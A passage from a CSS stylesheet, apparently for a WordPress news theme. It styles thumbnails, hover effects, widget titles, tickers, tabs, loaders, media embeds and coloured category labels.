    position: relative;
}

.post-thumb-tiles {
    margin-bottom: 10px;
}

.img-hover-scale {
    overflow: hidden;
    position: relative;
}

.img-hover-scale img {
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}

.img-hover-scale:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}

.img-hover-slide {
    -webkit-backface-visibility: hidden;
    overflow: hidden;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.post-thumb:hover .img-hover-slide {
    background-position: 30%;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.img-link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 4;
}

.img-link:focus {
    border: 2px solid #0027ff;
}

.thumb-overlay {
    position: relative;
}

.thumb-overlay::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease
}

.thumb-overlay::before {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, .3)), to(rgba(0, 0, 0, .8)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .8) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .8) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .8) 100%);
}

.thumb-overlay:hover::before {
    background-color: rgba(0, 0, 0, .2)
}

.top-right-icon {
    position: absolute;
    top: 15px;
    right: 15px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    z-index: 3;
    background: #2196F3;
    color: #fff;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition-duration: 0.4s;
    -ms-transition: all 0.4s ease;
}

.format-image .top-right-icon {
    background: #7f87de;
}

.format-gallery .top-right-icon {
    background: #f89d2b;
}

.format-quote .top-right-icon {
    background: #ff8763;
}

.format-audio .top-right-icon {
    background: #7e40b6;
}

.top-right-icon .svg-icon {
    width: 14px;
    height: 14px;
    display: inline-block;
    vertical-align: middle;
}

.img-hover-scale:hover .top-right-icon,
.img-hover-slide:hover .top-right-icon {
    margin-top: -3px;
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0px 5px 11px 0px rgba(0, 0, 0, 0.18), 0px 4px 15px 0px rgba(0, 0, 0, 0.15);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition-duration: 0.4s;
    -ms-transition: all 0.4s ease;
}

.article-content-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 2rem 1.5rem;
    z-index: 3;
}

.news-article-bg .article-content-overlay {
    margin-bottom: 1rem;
}


.post-thumb-categories .article-content-overlay {
    top: 40%;
    text-align: center;
}

.theme-slider-main .article-content-overlay {
    padding: 3rem 1.5rem;
}

@media (min-width: 768px) {
    .theme-slider-main .article-content-overlay {
        padding: 6rem;
        width: 80%;
    }
}

.widget-title,
.block-title-wrapper {
    margin-bottom: 2rem;
    position: relative;
    width: 100%;
}

.widget-title:before,
.block-title-wrapper:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    top: 6px;
}

.footer-widgetarea .widget-title:before {
    background: #212121;
}

.footer-widgetarea .widget-title span::after {
    border-left: 33px solid #272727;
}

.widget-title span,
.block-title-wrapper .block-title {
    padding: 1px 22px 0 23px;
    display: inline-block;
    color: #fff;
    position: relative;
    line-height: 35px;
    font-weight: 500;
    font-size: 1.6rem;
    background: #CC0010;
    margin: 0;
}

.widget-title span::before,
.block-title-wrapper .block-title::before {
    content: "";
    position: absolute;
    top: 0;
    z-index: 5;
    border-top: 36px solid transparent;
    border-left: 31px solid #CC0010;
    right: -31px;
}

.widget-title span::after,
.block-title-wrapper .block-title::after {
    right: -40px;
    content: "";
    top: 0;
    position: absolute;
    z-index: 2;
    border-top: 36px solid transparent;
    border-left: 34px solid;
}

.block-title-wrapper .block-title::after {
    border-left-color: #f6f5f2;
}

.block-title-wrapper .theme-heading-controls {
    float: right;
    font-size: 18px;
    padding: 0;
    margin-right: 10px;
    font-weight: 700;
    line-height: 35px;
    background: #CC0010;
    position: relative;
    color: #fff;
}

.widget .block-title-wrapper .theme-heading-controls {
    position: absolute;
    right: 0;
    top: 0;
}

.block-title-wrapper .svg-icon {
    fill: currentColor;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: middle;
}

.theme-heading-controls .view-all-link {
    color: #fff;
    display: flex;
    font-size: 12px;
    text-transform: uppercase;
    word-spacing: 1px;
    letter-spacing: 1px;
}

.theme-heading-controls .view-all-link .view-all-icon {
    padding-left: 6px;
    padding-right: 6px;
}

.theme-heading-controls .view-all-link .view-all-label {
    background: #CC0010;
    padding-left: 12px;
    padding-right: 12px;
}

.content-list {
    margin-bottom: 20px;
}

.tab-contents .content-list {
    margin-bottom: 10px;
}

.content-list:last-child {
    margin-bottom: 0;
}

.news-article-bg {
    overflow: hidden;
    position: relative;
    width: 100%;
}

.news-article-bg .article-content {
    padding-bottom: 1rem;
    padding-right: 1rem;
    padding-top: 1rem;
}

.extendednews_grid_post_widget .news-article-bg .article-content,
.news-article-bg .article-content-1 {
    padding: 1.5rem;
}

.theme-ticker-area {
    margin-bottom: 4rem;
}

.theme-ticker-area .ticker-area-bg {
    color: #fff;
}

.ticker-title {
    color: #fff;
    font-size: 3.2rem;
    line-height: 1.2;
    padding: 1.5rem;
}

.ticker-title .ticker-title-label {
    animation: theme-blinking-circle 1.5s ease-in-out infinite;
}

.ticker-controls {
    margin-top: 5px;
    margin-bottom: 10px;
    padding-bottom: 25px;
}

@keyframes theme-blinking-circle {
    0%, 100% {
        opacity: 0
    }
    40%, 70% {
        opacity: 1
    }
}

.ticker-content {
    position: relative;
}

.ticker-control {
    display: none
}

.ticker-control.pp-button-active {
    display: inline-block;
}

.theme-tags-area {
    margin-bottom: 2rem;
    padding-bottom: 2px;
}

.twp-single-layout-2 .theme-tags-area {
    margin-bottom: 0;
}

.theme-tags-area .tags-area {
    background: #fff;
}

@media (min-width: 992px) {
    .tags-area .tags-title,
    .tags-area .tags-content {
        display: inline-block;
        vertical-align: middle;
    }
}

.theme-tags-area .tags-area .tags-title {
    position: relative;
    padding: 0 1.6em;

    line-height: 3em;
    margin-right: 20px;
}

.theme-tags-area .tags-area .tags-title:after {
    content: '';
    position: absolute;
    top: 12px;
    right: -20px;
    border-style: solid;
    border-width: .7em;
    border-color: transparent;
    width: .7em;
}

@media (max-width: 991px) {
    .theme-tags-area .tags-area .tags-title {
        margin-bottom: 2rem;
        text-align: center;
    }

    .theme-tags-area .tags-area .tags-title:after {
        left: 0;
        right: 0;
        top: 100%;
        margin: 0 auto;
    }
}

.tags-area .tags-content .tags-title-label {
    display: inline-block;
    padding: 4px 6px;
    font-size: 12px;
    font-weight: 500;
    -webkit-transform: skew(-7deg);
    -moz-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    transform: skew(-7deg);
}

.tags-area .tags-content .tags-title-label span {
    -webkit-transform: skew(7deg);
    -moz-transform: skew(7deg);
    -o-transform: skew(7deg);
    -ms-transform: skew(7deg);
    transform: skew(7deg);
    display: inline-block;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.16rem;
    font-size: 1rem;
}

.tab-news-article .data-bg {
    float: left;
    height: 130px;
    width: 150px;
}

.tab-news-article .article-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    position: relative;
    padding: 1rem;
}

.tab-posts {
    display: flex;
    justify-content: flex-end;
}

.tab-posts a {
    color: #fff;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 10px;
    position: relative;
    vertical-align: top;
}

.tab-posts a:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -4px;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.tab-posts a.active-tab,
.tab-posts a:hover,
.tab-posts a:focus {
    background: #000;
    color: #fff;
    border: 0;
}

.tab-posts a.active-tab:after,
.tab-posts a:hover:after {
    border-top-color: #000;
}

.error-block-heading {
    padding-top: 100px;
    padding-bottom: 0;
}

.error-block-middle {
    background-color: rgba(0, 0, 0, 0.052);
}

.theme-ajax-loader {
    width: 20px;
    height: 20px;
    position: relative;
    animation: loader08 1s ease infinite;
    top: 50%;
    margin: -46px auto 0 auto;
}

@keyframes loader08 {
    0%, 100% {
        box-shadow: -13px 20px 0 #0027ff, 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    25% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 #0027ff, 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    50% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 #0027ff, -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    75% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 #0027ff;
    }
}

.loadmore-area {
    text-align: center;
    margin-bottom: 30px;
}

.loadmore-area .btn-loadmore {
    min-width: 200px;
}

/*Additional CSS*/
.tab-contents {
    display: none;
}

.tab-contents.content-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.tab-contents.content-active {
    display: block;
}

@media (max-width: 767px) {
    .tab-contents .column-row {
        width: 100%;
        margin: 0 auto;
    }

    .tab-contents .column-row .column {
        padding-right: 0;
        padding-left: 0;
    }
}

.singular-main-block {
    padding-bottom: 2rem;
}

/* Hide JS Functionalities ------------------------ */
.js .show-js {
    display: block !important;
}

.js .hide-js {
    display: none !important;
}

.no-js .show-no-js {
    display: block !important;
}

.no-js .hide-no-js {
    display: none !important;
}

.theme-header.header-overlay-enabled .data-bg {
    color: #fff;
}

.theme-header.header-overlay-enabled .data-bg:after {
    background: -webkit-linear-gradient(top, transparent, #000);
    background: -moz-linear-gradient(top, transparent, #000);
    background: -o-linear-gradient(top, transparent, #000);
    background: linear-gradient(top, transparent, #000);
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

.theme-header.header-overlay-enabled .data-bg .wrapper {
    position: relative;
    z-index: 1;
}

.no-title-tab .column-7 .block-title-wrapper {
    border: 0;
    padding: 0;
    margin: 0;
}

.no-title-tab .column-7 .block-title-wrapper:before {
    content: none;
    display: none;
}

.no-title-slide.no-title-tab .theme-slider-block {
    margin-top: 35px;
}

.theme-slider-wrapper {
    display: block;
    width: 100%;
}

.format-audio .twp-content-audio .wp-block-audio {
    margin: 0 auto;
}

.entry-content .wp-block-audio {
    padding: 20px;
    border: 2px solid rgba(0, 0, 0, 0.05);
}

.wp-block-audio audio:hover,
.wp-block-audio audio:focus {
    outline: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #f0f3f4;
    }
}

@media not all and (min-resolution: .001dpcm) {
    @media {
        .twp-content-audio,
        .entry-content .wp-block-audio {
            background: #393939;
        }
    }
}

@-moz-document url-prefix() {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #181818;
    }
}

.twp-content-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: opacity ease .2s;
    transition: opacity ease .2s;
}

.twp-content-video .entry-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.twp-content-video .entry-video:before {
    content: "";
    display: table;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 0;
    height: 100%;
}

.twp-content-video .entry-video.theme-ratio-default:before {
    padding-bottom: 66.66667%;
}

.twp-content-video .entry-video.theme-ratio-square:before {
    padding-bottom: 100%;
}

.twp-content-video .entry-video.theme-ratio-portrait:before {
    padding-bottom: 150%;
}

.twp-content-video .entry-video.theme-ratio-landscape:before {
    padding-bottom: 75%;
}

.twp-content-video .entry-video .theme-video-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.twp-content-video .entry-video .twp-video-control-buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;
}

.twp-content-video .entry-video iframe,
.twp-content-video .entry-video video {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: unset;
    margin: auto;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 200% !important;
    height: 200% !important;
}

.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video.theme-ratio-default:before {
    padding-bottom: 100%;
}

.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video iframe {
    width: 250% !important;
    height: 250% !important;
}

.twp-video-control-buttons .theme-video-control {
    border: 0;
    color: #fff;
    width: 32px;
    height: 32px;
    margin-left: 2px;
    margin-right: 2px;
    padding: 0;
}

.entry-video .twp-video-control-buttons .svg-icon {
    width: 16px;
    height: 16px;
}

.theme-tags-area .tags-area .tags-title,
.tags-area .tags-content .tags-title-label,
.theme-topbar .top-nav-date {
    color: #fff;
}

.theme-tags-area .tags-area .tags-title:after {
    border-left-color: #CC0010;
}

@media (max-width: 991px) {
    .theme-tags-area .tags-area .tags-title:after {
        border-left-color: transparent;
        border-top-color: #CC0010;
    }
}

.entry-meta .cat-links > a:nth-child(7n+2),
.tags-area .tags-content .tags-title-label:nth-child(7n+2) {
    background-color: #4caf50;
}

.entry-meta .cat-links > a:nth-child(7n+3),
.tags-area .tags-content .tags-title-label:nth-child(7n+3) {
    background-color: #7952b3;
}

.entry-meta .cat-links > a:nth-child(7n+4),
.tags-area .tags-content .tags-title-label:nth-child(7n+4) {
    background-color: #03a9f4;
}

.entry-meta .cat-links > a:nth-child(7n+5),
.tags-area .tags-content .tags-title-label:nth-child(7n+5) {
    background-color: #9C27D9;
}

.entry-meta .cat-links > a:nth-child(7n+6),
.tags-area .tags-content .tags-title-label:nth-child(7n+6) {
    background-color: #8bc34a;
}

.entry-meta .cat-links > a:nth-child(7n+7),
.tags-area .tags-content .tags-title-label:nth-child(7n+7) {
    background-color: #ed553f;
}

.trending-news-main-wrap,
.header-searchbar-inner,
.offcanvas-wraper,
.booster-block .be-author-details .be-author-wrapper {
    background-color: #eee;
    color: #000;
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, .1);
}

.widget-area .widget,
.news-article-bg {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
}

.widget-title:before,
.block-title-wrapper:before,
.floating-nav-arrow,
.post-navigation,
.posts-navigation,
.be-author-content,
.be-author-content .be-author-wrapper,
.site-content .booster-reactions-block,
.site-content .post-content-share .share-media-nocount,
.twp-icon-holder .twp-social-count {
    background-color: #e2e2e2;
}

.offcanvas-main-navigation li,
.responsive-content-menu li,
.offcanvas-main-navigation .sub-menu,
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,
.widget.widget_recent_entries ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li,
.widget.widget_meta ul li {
    border-color: rgba(26, 27, 31, 0.12);
}

.navbar-controller .navbar-control-label,
.theme-tags-area .tags-area .tags-title,
.tags-area .tags-content .tags-title-label,
.theme-topbar .top-nav-date,
.menu-description,
.navbar-controller .navbar-control-icon,
.trending-news-main-wrap #trending-collapse,
.author-widget-details .author-social-profiles .svg-icon,
.entry-meta .cat-links > a,
.post-thumb-categories:hover .category-title span,
.post-thumb-categories:focus .category-title span,
.theme-heading-controls .view-all-link:hover .view-all-label,
.theme-heading-controls .view-all-link:focus .view-all-label,
.entry-meta .cat-links > a:nth-child(7n+1),
.tags-area .tags-content .tags-title-label:nth-child(7n+1) {
    background-color: #CC0010;
}

.menu-description:after {
    border-top-color: #CC0010;
}

.navbar-controller .navbar-control-label {
    background-color: #4caf50;
}

.theme-block-slider {
    background: #161617;
    color: #fff;
}

.theme-topbar,
.theme-ticker-area .ticker-area-bg {
    background: #333;
}